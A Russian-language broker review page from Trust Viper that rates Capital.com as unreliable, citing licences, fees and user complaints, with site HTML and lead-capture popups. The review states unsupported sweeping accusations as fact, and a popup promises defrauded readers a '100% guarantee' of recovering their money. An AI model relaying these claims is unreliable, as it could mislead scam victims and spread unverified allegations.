<p><img loading="lazy" class="alignnone size-large wp-image-10993" src="https://trustviper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-1024x405.png" alt="" width="1024" height="405" srcset="https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-1024x405.png 1024w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-300x119.png 300w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-150x59.png 150w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-768x304.png 768w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-1536x608.png 1536w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-848x336.png 848w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-360x142.png 360w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-263x104.png 263w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-50x20.png 50w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya-25x10.png 25w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com-torgovye-usloviya.png 1910w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;"> Вне зависимости от типа и категории аккаунта, </span><span style="font-weight: 400;">trading capital com </span><span style="font-weight: 400;">сообщает о отсутствии комиссии за внесение и </span><span style="font-weight: 400;">capital com вывод</span><span style="font-weight: 400;"> финансовых средств, предоставление котировок в реальном времени, бесплатном доступе к образовательному материалу, и без комиссионное открытие и закрытие позиций. По словам брокера, его заработок базируется исключительно на размере спредов, а также комиссии за овернайт (наблюдение за сделками в ночное время суток).</span></p>
<h2><b>Образовательные материалы от </b><b>capital com</b></h2>
<p><span style="font-weight: 400;">Одно из главных преимуществ, которыми гордится данная брокерская компания – наличие образовательных материалов, помогающих начинающим и профессиональным трейдерам. На сайте доступны аналитические статьи, вебинары, и даже отдельные уроки по трейдингу на бесплатной основе.</span></p>
<p><span style="font-weight: 400;">Однако, если говорить объективно, полезность большинства из материалов – весьма сомнительна. В основном,</span><a href="/review-category/kriptovaljutnye-koshelki/"> <span style="font-weight: 400;">реальные отзывы о криптокошельках</span></a><span style="font-weight: 400;">, брокерах и биржах, говорят про то, что дилинговый центр не является надежным поставщиком образовательных услуг, и задевает исключительно поверхностные темы, доступные для трейдеров и на других площадках. Единственное, на что действительно можно обратить внимание – это вебинары компании, однако с учетом того, что проходят они на английском языке, польза для трейдеров из стран СНГ весьма ограничена.</span></p>
<p><span style="font-weight: 400;">Конечно, если Вы абсолютно не знакомы с рынком Форекс и CFD, то Вы сможете найти некоторые интересные статьи, объясняющие основы. А вот более продвинутым пользователям, найти что-либо стоящее на портале будет сложно, про что и говорят </span><span style="font-weight: 400;">capital com отрицательные отзывы.</span></p>
<h2><b>Проверка безопасности сотрудничества с брокером Capital.com</b></h2>
<p><span style="font-weight: 400;">Брокерская компания Capital.com – регулируемый брокер имеющий, как минимум, три лицензии:</span></p>
<ul>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">CySEC 319/17</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">FCA № 793714</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">НБ РБ № 193225654</span></li>
</ul>
<p><span style="font-weight: 400;">Данный факт показывает на легальность произведения услуг по биржевому посредничеству, однако абсолютно не говорит о безопасности сотрудничества с брокером. Мы не редко рассказывали про компании, которые несмотря на наличие всех разрешительных документов, имели проблемы с честностью и прозрачностью. Что же касается </span><span style="font-weight: 400;">capital com</span><span style="font-weight: 400;">, тот тут ситуация двоякая: во-первых, несмотря на наличие лицензий, на территории Российской Федерации брокер не регулируется, и все споры необходимо решать лишь в британской юрисдикции, во-вторых, связаться с технической поддержкой, можно лишь по английскому или кипрскому телефону, что весьма затруднительно и дорого. Также отметим наличие стандартных перестраховочных пунктов, в лицензионном соглашении и клиентском договоре, в которых указан отказ от ответственности брокером, за финансовые потери клиентов вследствие использования образовательных материалов или софта компании.  </span></p>
<p><span style="font-weight: 400;">В целом, в документальном вопросе, у брокера всё в порядке, и можно было бы говорить о его порядочности, если бы не </span><span style="font-weight: 400;">capital com отзывы о брокере. </span><span style="font-weight: 400;">Среди комментариев пользователей на сторонних ресурсах, можно найти не только рекомендательные сообщения, а и много негатива. Часть трейдеров, использующих компанию в качестве посредников, заявляют, что зачастую испытывают проблемы с выводом средств. Некоторые клиенты, оставляют </span><span style="font-weight: 400;">capital com отзывы </span><span style="font-weight: 400;">говорящие про подтасовку котировок, умышленное снятие линии Стоп-лосса брокером и списанием части средств с торговых счетов. Причем негатив в отношении услуг компании, встречается достаточно часто, что указывает на систематический характер нарушений брокером своих обещаний.</span></p>
<h2><b>Выводы.</b></h2>
<p><span style="font-weight: 400;">Trust Viper сообщает, что брокерская компания </span><span style="font-weight: 400;">capital com </span><span style="font-weight: 400;">имеет весьма сомнительную репутацию. Не смотря на наличие лицензий, и легальное поле ведения дел компанией, многие трейдеры сталкиваются с проблемами, связанными с выводом средств и сохранностью баланса. Искусственный интеллект, который предоставляется компанией в качестве помощника, зачастую сливает бюджеты пользователей практически моментально, при этом не давая реальной возможности повлиять на исход торговли. Исходя из этого, мы рекомендуем тщательно проанализировать деятельность компании, и дважды подумать, прежде инвестировать деньги к ней на счета. Как итог – мы не рекомендуем данную брокерскую платформу как надежную.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/obzor-kriptovaljutnogo-brokera-capital-com/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='10991' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Capital.com</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/upstocks/">
									UpStocks (up-stocks.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/norvaninel/">
									Norvaninel (norvaninel.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/seocolv/">
									Seocolv (seocolv.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/quantumbit/">
									Quantumbit (quantumbitltd.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/crypt0/">
									CRYPT0 (cryptoiu.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/obzor-kriptovaljutnogo-brokera-capital-com/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
